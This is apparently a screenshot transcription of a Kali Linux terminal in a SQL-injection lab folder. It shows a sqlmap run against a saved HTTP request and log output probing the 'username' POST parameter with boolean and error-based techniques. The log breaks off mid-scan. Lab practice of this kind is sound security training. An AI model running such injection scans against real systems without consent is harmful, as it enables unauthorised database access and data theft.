 kali@kali: ~/labs/sql_injection
File Actions Edit View Help
kali@kali: ~/labs × kali@kali: ~/l…/sql_injection ×
┌──(kali㉿kali)-[~/labs/sql_injection]
└─$ nano req.txt
┌──(kali㉿kali)-[~/labs/sql_injection]
└─$ sqlmap -r req.txt
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:17:29 /2023-08-08/
[10:17:29] [INFO] parsing HTTP request from 'req.txt'
[10:17:29] [INFO] testing connection to the target URL
[10:17:29] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:17:29] [INFO] testing if the target URL content is stable
[10:17:29] [INFO] target URL content is stable
[10:17:29] [INFO] testing if POST parameter 'username' is dynamic
[10:17:29] [WARNING] POST parameter 'username' does not appear to be dynamic
[10:17:29] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[10:17:29] [INFO] testing for SQL injection on POST parameter 'username'
[10:17:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:17:30] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:17:30] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:17:30] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:17:30] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[10:17:30] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'